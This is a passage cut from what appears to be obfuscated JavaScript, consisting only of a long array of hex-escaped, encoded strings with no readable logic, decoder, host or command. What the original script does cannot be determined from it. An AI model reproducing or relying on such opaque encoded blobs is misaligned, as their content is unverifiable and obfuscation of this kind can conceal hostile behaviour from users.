7\x71\x46\x49\x77\x71\x6b\x44\x4d\x6a\x6b\x37\x62\x42\x54\x44\x69\x7a\x67\x30\x42\x38\x4f\x2f\x61\x6d\x55\x58\x77\x6f\x6f\x37\x63\x77\x3d\x3d','\x77\x37\x6a\x44\x72\x42\x63\x6b\x58\x48\x68\x47\x77\x36\x41\x4d\x63\x63\x4b\x76\x66\x69\x64\x56\x4c\x63\x4f\x50\x4e\x58\x2f\x43\x68\x63\x4b\x31\x77\x37\x46\x30\x77\x6f\x62\x44\x76\x38\x4f\x65\x41\x52\x31\x6d','\x46\x63\x4f\x6c\x77\x35\x54\x43\x6f\x38\x4b\x77\x77\x71\x70\x56\x77\x37\x64\x51\x77\x6f\x45\x76\x64\x41\x51\x73\x55\x77\x3d\x3d','\x77\x72\x76\x43\x6e\x32\x66\x44\x6b\x73\x4b\x72\x77\x72\x6e\x44\x70\x51\x3d\x3d','\x41\x73\x4f\x37\x77\x35\x54\x43\x6f\x73\x4b\x30\x77\x72\x55\x49\x77\x71\x74\x44\x77\x70\x55\x6f\x62\x68\x38\x6d','\x77\x71\x74\x74\x55\x56\x37\x44\x75\x63\x4f\x7a\x77\x35\x6f\x3d','\x77\x72\x76\x44\x6f\x78\x77\x6c\x59\x6e\x55\x62\x77\x37\x51\x55\x65\x4d\x4b\x67\x65\x69\x64\x54','\x52\x42\x6a\x44\x67\x63\x4b\x5a\x77\x71\x70\x53\x77\x35\x63\x3d','\x77\x36\x70\x65\x47\x73\x4f\x6f\x54\x6d\x38\x7a\x77\x34\x48\x43\x70\x4d\x4b\x53\x77\x35\x38\x3d','\x59\x38\x4f\x49\x77\x35\x44\x44\x6f\x38\x4b\x7a\x50\x67\x3d\x3d','\x42\x63\x4f\x79\x63\x7a\x54\x44\x6d\x52\x73\x66\x5a\x31\x48\x44\x73\x68\x78\x68\x5a\x67\x3d\x3d','\x77\x35\x56\x46\x49\x73\x4f\x4f\x77\x36\x6e\x43\x70\x41\x3d\x3d','\x41\x73\x4f\x39\x77\x37\x77\x3d','\x77\x6f\x33\x43\x73\x38\x4f\x67\x77\x35\x72\x43\x6a\x63\x4f\x76\x77\x34\x46\x49\x77\x70\x4d\x6c\x77\x36\x6e\x44\x6d\x67\x46\x49\x52\x46\x4a\x77\x4d\x67\x3d\x3d','\x77\x35\x48\x43\x6f\x38\x4b\x4c\x64\x73\x4b\x70','\x47\x4d\x4f\x4d\x4b\x67\x3d\x3d','\x66\x68\x4a\x78\x54\x58\x56\x55\x77\x72\x38\x7a\x77\x37\x58\x43\x75\x63\x4f\x76\x77\x6f\x50\x44\x70\x4d\x4b\x67\x61\x52\x37\x43\x70\x77\x3d\x3d','\x46\x73\x4f\x6b\x43\x4d\x4f\x69\x42\x41\x3d\x3d','\x77\x71\x6a\x43\x75\x38\x4f\x37\x77\x37\x62\x43\x74\x53\x6f\x64\x77\x6f\x30\x3d','\x77\x72\x4c\x44\x72\x67\x55\x75\x5a\x48\x68\x42\x77\x36\x73\x55\x4f\x63\x4b\x67\x62\x79\x46\x6a\x4e\x63\x4f\x42\x4e\x6d\x6f\x3d','\x77\x72\x39\x43\x52\x63\x4b\x38\x46\x32\x62\x43\x6c\x43\x41\x3d','\x77\x36\x6f\x73\x77\x72\x30\x75\x77\x37\x44\x43\x72\x77\x2f\x43\x6c\x51\x6a\x43\x76\x4d\x4b\x43\x57\x73\x4f\x43\x66\x63\x4b\x42','\x43\x52\x35\x48\x57\x6e\x70\x39','\x77\x6f\x67\x6e\x77\x36\x6a\x43\x6e\x6b\x34\x3d','\x77\x71\x4a\x6e\x41\x56\x72\x43\x76\x69\x6a\x43\x6e\x73\x4b\x33\x52\x68\x34\x64\x77\x71\x4d\x70\x43\x73\x4f\x69\x77\x35\x44\x43\x70\x4d\x4b\x71\x61\x42\x4d\x3d','\x4f\x4d\x4f\x6d\x61\x73\x4f\x4c\x58\x38\x4f\x43','\x77\x35\x35\x55\x46\x73\x4f\x48\x57\x48\x38\x69\x77\x34\x58\x43\x71\x63\x4b\x51','\x54\x32\x67\x64\x43\x57\x6e\x44\x75\x38\x4f\x49\x77\x35\x70\x39\x50\x32\x4a\x79\x77\x34\x6f\x4b\x61\x30\x56\x72\x56\x51\x2f\x44\x6f\x38\x4f\x68\x56\x31\x73\x3d','\x63\x4d\x4f\x52\x77\x35\x58\x44\x70\x63\x4b\x69','\x77\x72\x6c\x77\x4b\x77\x3d\x3d','\x77\x72\x44\x43\x74\x63\x4f\x47\x77\x36\x58\x43\x73\x69\x49\x55\x77\x6f\x38\x3d','\x57\x44\x51\x41\x77\x36\x58\x43\x76\x6b\x34\x65\x45\x6a\x6b\x33\x65\x73\x4f\x6e\x4c\x47\x76\x44\x6c\x54\x58\x43\x68\x6d\x35\x75\x77\x34\x74\x71\x57\x44\x73\x49\x77\x35\x2f\x43\x6a\x67\x3d\x3d','\x77\x71\x72\x44\x72\x68\x38\x79\x5a\x67\x3d\x3d','\x54\x33\x77\x47\x41\x6d\x76\x44\x71\x4d\x4f\x39','\x77\x70\x6b\x44\x61\x63\x4b\x63','\x44\x73\x4f\x38\x43\x73\x4b\x6a\x61\x6d\x38\x68','\x4b\x73\x4f\x33\x62\x63\x4f\x63\x52\x4d\x4f\x47\x4a\x33\x4c\x43\x73\x38\x4f\x6a\x42\x77\x4c\x43\x74\x58\x45\x4b\x52\x56\x39\x6b\x48\x7a\x55\x3d','\x77\x6f\x58\x43\x71\x73\x4f\x37\x77\x35\x33\x43\x6e\x73\x4f\x55\x77\x37\x78\x45\x77\x6f\x34\x2b','\x77\x35\x78\x35\x51\x6d\x54\x44\x72\x79\x66\x44\x70\x41\x31\x4b\x47\x73\x4b\x51\x64\x53\x50\x43\x68\x4d\x4f\x61\x77\x37\x59\x72\x77\x35\x33\x44\x72\x73\x4b\x68\x77\x34\x34\x3d','\x46\x63\x4b\x68\x58\x38\x4b\x43\x77\x36\x49\x3d','\x77\x36\x44\x44\x6c\x43\x66\x44\x71\x4d\x4b\x6d\x61\x38\x4f\x73\x63\x6c\x4c\x44\x76\x38\x4b\x47','\x77\x71\x35\x68\x54\x6b\x2f\x44\x76\x38\x4f\x32\x77\x70\x45\x6c\x62\x53\x6a\x43\x67\x73\x4b\x30\x57\x63\x4f\x45\x4d\x38\x4b\x59\x77\x36\x58\x43\x68\x4d\x4b\x46\x77\x70\x6f\x74\x77\x34\x42\x64\x77\x71\x7a\x43\x6f\x69\x41\x34\x52\x77\x3d\x3d','\x77\x72\x33\x43\x75\x73\x4f\x74\x77\x37\x2f\x43\x6f\x4d\x4f\x52\x77\x37\x42\x4f\x77\x70\x34\x7a\x77\x71\x62\x43\x6a\x67\x68\x44\x61\x46\x39\x2f\x4b\x73\x4b\x54\x77\x34\x45\x58','\x55\x78\x37\x43\x69\x73\x4b\x79\x50\x4d\x4b\x74\x52\x38\x4f\x67\x77\x70\x38\x50\x66\x63\x4f\x55\x4d\x33\x39\x50\x41\x52\x48\x43\x6d\x63\x4f\x4b\x77\x71\x77\x78\x77\x71\x77\x44\x77\x34\x37\x44\x6e\x78\x50\x43\x73\x63\x4b\x62\x77\x36\x59\x3d','\x42\x63\x4b\x72\x44\x52\x44\x44\x76\x67\x3d\x3d','\x51\x38\x4f\x45\x54\x38\x4b\x31\x50\x55\x66\x44\x68\x4d\x4f\x50\x47\x58\x72\x44\x6f\x67\x3d\x3d','\x42\x38\x4b\x6c\x4d\x68\x48\x44\x71\x63\x4b\x51\x4a\x46\x41\x3d','\x42\x4d\x4f\x43\x77\x71\x50\x44\x6c\x63\x4f\x43\x46\x73\x4b\x41\x4c\x43\x64\x31\x44\x38\x4b\x76\x63\x41\x38\x69\x77\x35\x77\x49\x77\x34\x73\x31\x5a\x63\x4f\x2b\x59\x67\x2f\x43\x73\x4d\x4f\x67\x77\x36\x56\x4b\x55\x63\x4f\x54\x77\x36\x4e\x30\x77\x36\x6a\x43\x6e\x67\x59\x30\x4a\x67\x6b\x67\x61\x73\x4b\x59\x53\x53\x68\x49\x55\x33\x66\x43\x72\x63\x4f\x31\x61\x69\x44\x44\x72\x38\x4f\x32\x77\x36\x64\x75\x77\x34\x62\x44\x6d\x38\x4f\x4f\x62\x58\x44\x43\x6f\x63\x4f\x38\x4f\x38\x4b\x39\x50\x78\x39\x76\x77\x35\x62\x43\x6e\x44\x44\x43\x6e\x69\x33\x43\x6f\x47\x6c\x77\x77\x36\x44\x43\x72\x47\x62\x44\x74\x31\x51\x6d\x48\x63\x4b\x45\x48\x38\x4b\x61\x77\x34\x51\x3d','\x57\x38\x4b\x54\x57\x77\x44\x44\x75\x67\x3d\x3d','\x77\x6f\x31\x42\x4d\x67\x3d\x3d','\x77\x70\x38\x79\x65\x41\x3d\x3d','\x54\x67\x64\x33\x45\x4d\x4b\x4f\x77\x35\x58\x43\x73\x73\x4f\x30\x41\x77\x3d\x3d','\x47\x67\x4e\x63\x57\x6d\x64\x68\x77\x36\x6a\x43\x72\x67\x3d\x3d','\x77\x71\x70\x58\x51\x73\x4b\x4d\x45\x6d\x6a\x43\x69\x53\x41\x3d','\x77\x71\x50\x43\x6c\x58\x48\x44\x68\x41\x3d\x3d','\x41\x63\x4f\x34\x77\x35\x6a\x43\x74\x63\x4b\x34\x77\x72\x78\x49\x77\x71\x30\x49\x77\x6f\x41\x79\x5a\x42\x67\x75\x57\x4d\x4f\x42\x77\x6f\x58\x43\x67\x54\x67\x57\x49\x77\x3d\x3d','\x77\x6f\x51\x48\x66\x4d\x4b\x61\x77\x34\x41\x3d','\x59\x73\x4f\x66\x77\x35\x72\x44\x70\x63\x4b\x71\x4b\x42\x4e\x79\x41\x63\x4f\x65\x57\x54\x6b\x3d','\x77\x34\x4c\x43\x74\x4d\x4b\x47\x62\x38\x4f\x69\x77\x70\x2f\x44\x76\x73\x4b\x4a\x77\x37\x49\x72\x53\x4d\x4f\x6e\x45\x53\x64\x38\x65\x69\x73\x43\x77\x70\x42\x49\x77\x37\x44\x44\x73\x51\x3d\x3d','\x77\x71\x39\x70\x54\x46\x37\x44\x74\x51\x3d\x3d','\x58\x54\x62\x44\x6a\x6b\x33\x44\x6e\x73\x4b\x4d','\x77\x35\x44\x43\x68\x38\x4f\x5a\x77\x6f\x31\x47\x77\x35\x44\x44\x69\x33\x66\x43\x75\x78\x73\x44\x77\x35\x4e\x59\x77\x70\x50\x44\x6f\x38\x4f\x5a\x62\x56\x4a\x7a\x77\x37\x62\x44\x72\x69\x46\x6b\x77\x36\x55\x3d','\x77\x72\x70\x6e\x47\x30\x62\x43\x76\x41\x3d\x3d','\x77\x72\x39\x64\x58\x73\x4b\x52\x48\x6d\x54\x43\x6b\x7a\x72\x44\x71\x58\x4d\x3d','\x77\x34\x4a\x4a\x50\x77\x3d\x3d','\x77\x34\x55\x6b\x77\x72\x4d\x4d\x77\x35\x50\x43\x6a\x4d\x4f\x76\x77\x71\x4d\x6e\x48\x51\x3d\x3d','\x77\x36\x49\x34\x77\x71\x55\x6b\x77\x36\x50\x43\x70\x78\x54\x43\x6c\x41\x3d\x3d','\x77\x71\x39\x52\x51\x73\x4b\x61\x48\x6d\x6e\x44\x69\x53\x54\x44\x72\x33\x6c\x79\x48\x51\x3d\x3d','\x4d\x4d\x4f\x4d\x77\x71\x44\x44\x6a\x4d\x4f\x43','\x77\x70\x6a\x43\x74\x44\x48\x43\x73\x6b\x63\x3d','\x42\x4d\x4f\x30\x63\x43\x54\x44\x6c\x51\x64\x55\x4a\x78\x50\x44\x76\x51\x67\x75\x4f\x77\x3d\x3d','\x77\x34\x2f\x43\x70\x38\x4b\x4f\x5a\x4d\x4b\x6b\x77\x70\x38\x3d','\x59\x38\x4f\x66\x77\x35\x6a\x44\x6f\x4d\x4b\x75','\x4b\x4d\x4b\x73\x43\x69\x44\x44\x6c\x4d\x4f\x44','\x46\x73\x4b\x6c\x41\x42\x58\x44\x73\x73\x4b\x6d\x48\x46\x49\x54\x41\x4d\x4b\x4b\x77\x36\x33\x44\x6f\x73\x4b\x65\x4c\x4d\x4b\x58','\x77\x35\x68\x55\x47\x63\x4f\x5a\x56\x45\x4d\x7a\x77\x35\x54\x43\x73\x73\x4b\x33\x77\x34\x68\x42\x77\x36\x30\x68\x54\x51\x3d\x3d','\x77\x34\x35\x6f\x52\x58\x50\x44\x74\x43\x4d\x3d','\x4e\x57\x58\x44\x6f\x42\x6e\x44\x6a\x38\x4b\x4c\x77\x70\x6a\x43\x68\x51\x46\x6d\x77\x72\x67\x45\x77\x6f\x66\x43\x67\x6b\x41\x48\x77\x6f\x51\x33\x4c\x58\x50\x43\x6b\x63\x4f\x6d','\x55\x52\x4c\x44\x68\x38\x4b\x4a\x77\x72\x74\x53','\x41\x4d\x4f\x2b\x62\x43\x58\x44\x6e\x78\x35\x55\x42\x7a\x2f\x44\x6b\x43\x73\x44\x41\x63\x4f\x61\x65\x55\x78\x4a\x57\x4d\x4f\x6f','\x41\x4d\x4f\x76\x77\x35\x4c\x43\x73\x38\x4b\x68\x77\x71\x6f\x3d','\x77\x37\x39\x52\x77\x36\x42\x41\x4b\x58\x63\x6d\x52\x45\x38\x4d\x46\x38\x4f\x69','\x77\x35\x6c\x35\x77\x35\x4a\x74\x43\x31\x67\x4e\x61\x48\x46\x6a\x4b\x63\x4f\x59\x77\x70\x4e\x50\x77\x37\x41\x38\x58\x77\x56\x41\x47\x4d\x4b\x46\x4d\x38\x4b\x46\x77\x71\x4e\x73\x77\x70\x77\x79\x44\x58\x77\x3d','\x54\x47\x41\x47\x42\x56\x72\x44\x6f\x38\x4f\x4d\x77\x35\x42\x38','\x77\x71\x50\x43\x6d\x32\x50\x44\x69\x4d\x4b\x6c\x77\x72\x66\x44\x76\x38\x4f\x6a\x77\x35\x50\x43\x71\x53\x76\x44\x69\x63\x4b\x62\x77\x70\x2f\x44\x6a\x73\x4b\x7a\x77\x34\x37\x43\x68\x63\x4b\x68\x44\x6d\x6e\x44\x69\x38\x4b\x38\x65\x73\x4b\x50\x77\x35\x6e\x44\x70\x41\x3d\x3d','\x4e\x63\x4b\x64\x4c\x51\x3d\x3d','\x46\x77\x54\x44\x75\x73\x4b\x66\x77\x37\x44\x44\x68\x47\x38\x3d','\x77\x35\x4c\x43\x67\x38\x4f\x42\x77\x6f\x4e\x56\x77\x35\x6b\x3d','\x66\x68\x4a\x78\x54\x58\x56\x55\x77\x72\x38\x67\x77\x37\x62\x43\x68\x63\x4f\x35\x77\x70\x44\x44\x6f\x63\x4b\x61\x5a\x6c\x2f\x44\x76\x51\x3d\x3d','\x42\x38\x4f\x70\x43\x38\x4f\x31\x41\x43\x37\x44\x73\x4d\x4f\x4f\x63\x6a\x30\x3d','\x43\x38\x4f\x32\x77\x34\x33\x43\x71\x63\x4b\x79\x77\x72\x68\x53\x77\x72\x5a\x55\x77\x34\x6f\x6f\x64\x41\x67\x78\x66\x4d\x4f\x49\x77\x70\x54\x43\x6f\x69\x4d\x32\x4a\x38\x4f\x75\x62\x41\x6c\x59\x77\x36\x48\x43\x6a\x38\x4b\x55\x54\x33\x2f\x44\x72\x63\x4f\x41\x77\x6f\x6c\x61\x77\x70\x54\x44\x74\x68\x38\x4e\x58\x77\x3d\x3d','\x77\x70\x45\x31\x77\x36\x66\x43\x6d\x31\x34\x3d','\x55\x51\x54\x43\x67\x63\x4b\x6b\x45\x73\x4b\x39\x44\x4d\x4f\x74\x77\x6f\x51\x6c\x62\x38\x4f\x55\x49\x41\x3d\x3d','\x4a\x4d\x4f\x66\x77\x71\x33\x44\x6c\x38\x4f\x44\x42\x41\x3d\x3d','\x45\x73\x4f\x6d\x77\x36\x6e\x44\x76\x77\x67\x3d','\x77\x34\x56\x78\x57\x6d\x6e\x44\x70\x7a\x48\x43\x76\x67\x31\x4e\x51\x4d\x4b\x41\x64\x41\x37\x43\x6b\x38\x4f\x79\x77\x37\x59\x6d\x77\x34\x66\x43\x70\x38\x4f\x59\x77\x70\x2f\x44\x67\x79\x4e\x74\x77\x71\x58\x43\x68\x73\x4b\x34\x59\x45\x76\x43\x76\x77\x7a\x44\x72\x73\x4b\x49\x77\x72\x51\x62\x4c\x43\x41\x52\x4b\x77\x3d\x3d','\x77\x35\x63\x67\x77\x71\x6b\x51\x77\x35\x55\x3d','\x77\x70\x72\x43\x72\x6a\x44\x43\x74\x47\x34\x4e\x77\x36\x39\x74\x41\x38\x4f\x59\x77\x6f\x33\x44\x67\x73\x4b\x4e','\x77\x6f\x41\x79\x4e\x47\x31\x4e\x49\x51\x3d\x3d','\x77\x70\x41\x55\x63\x63\x4b\x42\x77\x34\x45\x3d','\x61\x4d\x4f\x52\x77\x34\x2f\x44\x75\x63\x4b\x67\x4c\x41\x6c\x70\x50\x73\x4b\x66\x53\x43\x2f\x43\x6f\x4d\x4f\x4b\x77\x70\x46\x31\x77\x71\x48\x44\x76\x52\x45\x30\x77\x70\x72\x44\x70\x4d\x4f\x38\x43\x4d\x4f\x79\x59\x63\x4f\x62\x43\x38\x4b\x2b\x56\x63\x4f\x7a\x4d\x63\x4b\x62\x51\x4d\x4b\x59\x77\x34\x77\x2b\x77\x6f\x62\x43\x71\x51\x3d\x3d','\x46\x73\x4f\x6f\x43\x38\x4b\x30\x61\x67\x3d\x3d','\x77\x70\x63\x7a\x4d\x48\x46\x6f\x4e\x63\x4b\x63\x4a\x38\x4f\x75\x77\x37\x62\x44\x6e\x48\x6a\x43\x72\x77\x3d\x3d','\x4d\x6e\x6a\x44\x6c\x68\x4c\x44\x69\x63\x4b\x36','\x77\x34\x58\x43\x73\x4d\x4b\x47\x62\x63\x4b\x6f','\x47\x63\x4f\x32\x64\x43\x6a\x44\x6c\x77\x67\x4f\x49\x41\x54\x43\x75\x68\x38\x71\x4f\x73\x4f\x69\x55\x32\x35\x37\x55\x4d\x4b\x63\x77\x71\x45\x72\x4b\x6e\x6b\x75\x57\x4d\x4b\x31\x77\x70\x44\x43\x6c\x38\x4b\x49\x77\x72\x30\x42\x4d\x38\x4b\x38\x77\x34\x34\x67\x77\x36\x2f\x43\x6c\x73\x4b\x34\x4b\x73\x4f\x2f\x55\x52\x54\x43\x72\x67\x6a\x44\x6c\x42\x38\x3d','\x47\x53\x31\x56\x77\x37\x6e\x43\x73\x38\x4b\x47\x47\x67\x3d\x3d','\x77\x34\x58\x44\x72\x4d\x4b\x32\x66\x63\x4b\x35\x77\x70\x72\x43\x6b\x44\x2f\x43\x74\x38\x4b\x4b\x61\x63\x4b\x34\x77\x37\x38\x4b\x77\x72\x68\x41\x77\x71\x44\x44\x6b\x63\x4f\x6b\x77\x36\x62\x43\x67\x63\x4b\x37\x4b\x73\x4f\x54\x77\x35\x55\x3d','\x44\x73\x4f\x6f\x45\x63\x4b\x6f\x61\x48\x77\x55\x4f\x63\x4b\x5a\x44\x44\x50\x43\x72\x38\x4f\x48\x4a\x63\x4f\x68','\x77\x72\x37\x43\x70\x73\x4f\x4a\x77\x37\x54\x43\x6f\x67\x3d\x3d','\x77\x35\x44\x43\x68\x38\x4f\x5a\x77\x6f\x31\x47\x77\x35\x44\x44\x69\x33\x66\x43\x75\x78\x73\x56\x77\x34\x39\x54\x77\x6f\x2f\x44\x68\x38\x4f\x64\x66\x46\x56\x6f\x77\x35\x7a\x43\x6f\x53\x64\x78\x77\x72\x2f\x43\x69\x46\x77\x50\x77\x72\x78\x70\x43\x77\x3d\x3d','\x45\x4d\x4f\x6b\x77\x35\x37\x43\x73\x73\x4b\x55\x77\x72\x35\x44\x77\x72\x64\x53\x77\x71\x41\x38\x63\x77\x77\x3d','\x54\x63\x4f\x45\x51\x38\x4b\x76\x4a\x56\x41\x3d','\x77\x71\x39\x59\x45\x79\x4c\x44\x73\x4d\x4f\x64\x77\x70\x33\x43\x75\x4d\x4b\x77\x57\x4d\x4b\x34\x4b\x48\x56\x55\x77\x35\x37\x44\x73\x4d\x4f\x7a\x47\x78\x50\x43\x69\x4d\x4b\x70\x77\x70\x6f\x6f\x77\x70\x73\x32\x77\x71\x6a\x43\x74\x69\x76\x44\x6b\x46\x73\x68\x57\x77\x3d\x3d','\x77\x72\x64\x59\x43\x54\x37\x44\x73\x67\x3d\x3d','\x41\x73\x4f\x6b\x5a\x7a\x50\x44\x73\x51\x34\x66\x49\x51\x4c\x44\x6b\x41\x34\x79\x4c\x67\x3d\x3d','\x77\x6f\x44\x44\x6a\x44\x66\x43\x76\x6a\x44\x43\x70\x33\x73\x44','\x77\x36\x33\x43\x76\x67\x39\x32\x4d\x32\x55\x46\x77\x37\x68\x58\x4a\x4d\x4b\x2f\x4c\x53\x67\x55\x4a\x63\x4b\x54\x4f\x53\x6a\x44\x6e\x38\x4b\x2f\x77\x71\x56\x53\x77\x37\x76\x44\x72\x73\x4b\x46\x47\x30\x68\x46\x77\x70\x46\x69\x57\x41\x3d\x3d','\x64\x63\x4f\x41\x77\x35\x58\x44\x75\x63\x4b\x7a','\x5a\x73\x4f\x7a\x65\x41\x3d\x3d','\x51\x6a\x39\x30','\x77\x37\x2f\x44\x6c\x43\x44\x44\x70\x51\x3d\x3d','\x77\x36\x78\x55\x4b\x77\x3d\x3d','\x77\x36\x2f\x43\x69\x63\x4f\x38','\x77\x36\x5a\x33\x77\x37\x63\x3d','\x44\x33\x30\x45\x4d\x33\x72\x44\x71\x4d\x4f\x56\x77\x35\x74\x6f\x4f\x53\x63\x3d','\x77\x35\x2f\x43\x76\x6c\x2f\x43\x6c\x46\x67\x3d','\x77\x71\x68\x64\x59\x38\x4b\x4c\x43\x57\x37\x43\x69\x54\x51\x3d','\x77\x71\x45\x47\x77\x35\x33\x43\x74\x41\x78\x30\x77\x70\x72\x44\x6d\x63\x4f\x66\x77\x37\x6f\x4a\x77\x71\x68\x37\x77\x35\x67\x41\x4b\x63\x4f\x75\x77\x36\x4d\x55\x77\x70\x45\x50\x4c\x55\x35\x67\x77\x35\x52\x6e\x49\x73\x4f\x70\x77\x71\x6e\x44\x73\x63\x4f\x68\x54\x58\x6e\x44\x75\x30\x49\x6d\x4d\x4d\x4b\x79\x77\x6f\x37\x43\x70\x77\x3d\x3d','\x77\x35\x74\x6c\x58\x32\x67\x3d','\x77\x6f\x68\x42\x4b\x77\x3d\x3d','\x54\x32\x38\x71','\x77\x70\x50\x44\x6b\x6a\x50\x43\x71\x79\x4c\x43\x72\x55\x77\x43\x59\x38\x4b\x37\x49\x6d\x54\x44\x70\x67\x3d\x3d','\x43\x63\x4f\x6f\x41\x77\x3d\x3d','\x4c\x73\x4f\x73\x59\x41\x3d\x3d','\x77\x71\x39\x69\x51\x41\x3d\x3d','\x51\x7a\x6c\x6e\x52\x32\x31\x76\x77\x37\x62\x43\x72\x6c\x39\x38\x77\x35\x67\x7a\x65\x73\x4f\x4a\x77\x34\x72\x44\x72\x4d\x4b\x6d\x77\x72\x6c\x4e\x77\x71\x42\x64\x45\x68\x73\x45\x54\x6a\x44\x44\x71\x77\x4d\x51\x57\x63\x4b\x55\x41\x47\x31\x4a','\x77\x70\x42\x36\x65\x38\x4b\x6e','\x77\x35\x6c\x78\x51\x6d\x54\x44\x72\x7a\x30\x3d','\x77\x34\x4a\x45\x42\x41\x3d\x3d','\x77\x72\x37\x43\x6a\x33\x66\x44\x6b\x73\x4b\x32\x77\x71\x51\x3d','\x48\x63\x4b\x73\x49\x41\x3d\x3d','\x58\x41\x50\x43\x69\x51\x3d\x3d','\x77\x72\x35\x47\x58\x38\x4b\x65','\x77\x71\x2f\x43\x6a\x6e\x72\x44\x67\x41\x3d\x3d','\x77\x6f\x50\x43\x73\x6a\x49\x3d','\x55\x33\x41\x6b','\x41\x4d\x4b\x2f\x41\x78\x62\x44\x72\x38\x4b\x4c','\x77\x37\x49\x75\x77\x71\x34\x6a\x77\x71\x66\x44\x75\x45\x2f\x43\x6d\x55\x76\x44\x74\x38\x4b\x4c\x53\x4d\x4b\x53\x4f\x4d\x4f\x46\x62\x6b\x72\x43\x71\x7a\x37\x43\x69\x51\x66\x43\x73\x63\x4b\x69\x57\x58\x56\x47\x64\x43\x30\x51\x77\x35\x52\x79\x77\x70\x38\x32\x77\x71\x7a\x44\x74\x33\x76\x43\x68\x43\x67\x59\x57\x73\x4f\x72\x77\x35\x7a\x43\x74\x4d\x4f\x39\x52\x46\x46\x61\x51\x73\x4f\x4d\x77\x34\x4d\x32\x49\x38\x4f\x42\x77\x36\x50\x43\x6e\x6c\x6f\x32\x55\x4d\x4f\x35\x4e\x69\x4d\x41\x77\x34\x64\x2b\x77\x35\x67\x3d','\x45\x4d\x4b\x34\x42\x41\x54\x44\x72\x38\x4b\x63\x44\x31\x73\x45\x42\x4d\x4b\x4a\x77\x37\x72\x44\x67\x67\x3d\x3d','\x77\x35\x52\x57\x48\x77\x3d\x3d','\x77\x72\x37\x43\x69\x48\x59\x3d','\x77\x6f\x62\x43\x67\x48\x72\x43\x6a\x31\x34\x63\x77\x36\x78\x54\x77\x72\x4c\x44\x6b\x44\x63\x34\x77\x35\x6a\x43\x72\x6c\x55\x54\x45\x63\x4b\x49\x53\x53\x6e\x43\x6c\x58\x6e\x44\x74\x73\x4b\x42\x77\x34\x77\x45\x77\x70\x50\x43\x6f\x73\x4f\x45\x77\x71\x48\x43\x6f\x38\x4f\x41\x42\x38\x4b\x5a','\x51\x33\x30\x45\x41\x51\x3d\x3d','\x77\x34\x72\x43\x70\x38\x4b\x55\x63\x4d\x4b\x74\x77\x6f\x7a\x44\x74\x41\x3d\x3d','\x77\x36\x54\x44\x71\x73\x4b\x79','\x42\x4d\x4b\x6a\x44\x77\x48\x44\x74\x4d\x4b\x4f','\x52\x57\x59\x49\x46\x57\x50\x44\x76\x38\x4f\x53\x77\x34\x45\x3d','\x77\x6f\x4c\x43\x69\x54\x30\x3d','\x77\x6f\x45\x76\x4f\x33\x42\x47\x50\x73\x4b\x63','\x48\x43\x39\x45\x77\x37\x76\x43\x76\x4d\x4b\x42\x42\x77\x77\x31','\x4d\x32\x58\x44\x6d\x51\x2f\x44\x67\x73\x4b\x6c\x77\x6f\x38\x3d','\x77\x34\x58\x43\x73\x46\x51\x3d','\x54\x32\x67\x64\x43\x57\x6e\x44\x75\x38\x4f\x49\x77\x35\x70\x39','\x43\x51\x68\x4e\x52\x6d\x70\x72\x77\x35\x50\x43\x6a\x32\x4e\x54\x77\x35\x59\x42\x57\x4d\x4f\x44\x77\x35\x66\x44\x70\x73\x4b\x39\x77\x72\x38\x3d','\x4a\x4d\x4f\x6b\x45\x4d\x4f\x79','\x56\x6a\x62\x44\x6c\x48\x37\x44\x67\x38\x4b\x4a\x48\x41\x3d\x3d','\x4c\x38\x4b\x75\x64\x63\x4f\x77\x77\x72\x66\x44\x6a\x30\x64\x72\x58\x52\x51\x6d\x51\x4d\x4b\x56\x4a\x38\x4b\x66','\x41\x38\x4f\x6b\x77\x36\x54\x44\x75\x42\x67\x3d','\x61\x73\x4f\x56\x77\x35\x66\x44\x74\x38\x4b\x7a\x4a\x51\x3d\x3d','\x77\x34\x55\x50\x77\x6f\x67\x44\x77\x35\x4c\x43\x69\x44\x7a\x43\x73\x6a\x50\x44\x6d\x4d\x4b\x6d\x5a\x63\x4f\x73\x51\x38\x4b\x37\x44\x43\x72\x43\x6e\x51\x6e\x44\x72\x54\x62\x43\x67\x73\x4f\x41\x4f\x45\x6c\x39\x49\x6e\x70\x47\x77\x6f\x56\x78\x77\x34\x35\x68\x77\x37\x62\x44\x75\x43\x6e\x44\x6e\x69\x63\x52\x42\x38\x4f\x69\x77\x70\x33\x43\x6f\x38\x4b\x39\x55\x78\x77\x59\x56\x38\x4f\x66\x77\x6f\x4a\x2b\x62\x63\x4f\x43\x77\x36\x4c\x43\x6e\x67\x67\x37\x55\x4d\x4f\x39\x59\x33\x6b\x4f\x77\x35\x74\x6f','\x77\x72\x31\x73\x4d\x77\x3d\x3d','\x77\x36\x31\x6e\x4f\x73\x4b\x7a\x77\x36\x35\x42\x77\x6f\x72\x44\x67\x79\x70\x4b\x77\x37\x33\x43\x76\x53\x38\x52\x42\x67\x33\x44\x75\x51\x3d\x3d','\x41\x4d\x4b\x36\x44\x51\x7a\x44\x72\x77\x3d\x3d','\x63\x69\x44\x44\x6b\x51\x3d\x3d','\x77\x71\x4a\x52\x42\x44\x6e\x44\x6c\x4d\x4f\x54\x77\x6f\x33\x43\x73\x73\x4b\x44\x41\x67\x3d\x3d','\x62\x79\x45\x6d','\x50\x73\x4f\x32\x59\x73\x4f\x4b\x61\x73\x4f\x46','\x46\x73\x4f\x48\x77\x72\x34\x3d','\x45\x4d\x4b\x69\x41\x42\x66\x44\x6d\x73\x4b\x4e','\x77\x72\x72\x43\x76\x56\x49\x3d','\x77\x71\x39\x2b\x51\x51\x3d\x3d','\x55\x4d\x4b\x64\x42\x41\x3d\x3d','\x77\x36\x37\x43\x6a\x4d\x4f\x64','\x77\x72\x70\x67\x51\x56\x6e\x44\x6b\x63\x4f\x31','\x4f\x38\x4b\x69\x41\x67\x3d\x3d','\x55\x68\x55\x48','\x51\x6d\x45\x4b\x45\x6b\x33\x44\x74\x63\x4f\x59\x77\x35\x42\x4f\x5a\x51\x3d\x3d','\x51\x38\x4f\x44\x51\x4d\x4b\x30\x43\x45\x45\x3d','\x49\x4d\x4f\x55\x77\x35\x59\x3d','\x77\x72\x2f\x44\x70\x78\x49\x31\x51\x6d\x30\x3d','\x63\x73\x4f\x35\x52\x67\x3d\x3d','\x66\x38\x4f\x56\x77\x37\x51\x3d','\x77\x35\x52\x77\x77\x34\x56\x32\x4c\x55\x30\x3d','\x77\x37\x54\x43\x6c\x4d\x4f\x75','\x77\x35\x6c\x6c\x50\x51\x3d\x3d','\x41\x73\x4b\x41\x4d\x77\x3d\x3d','\x46\x4d\x4f\x2f\x59\x7a\x50\x44\x73\x77\x59\x65\x4b\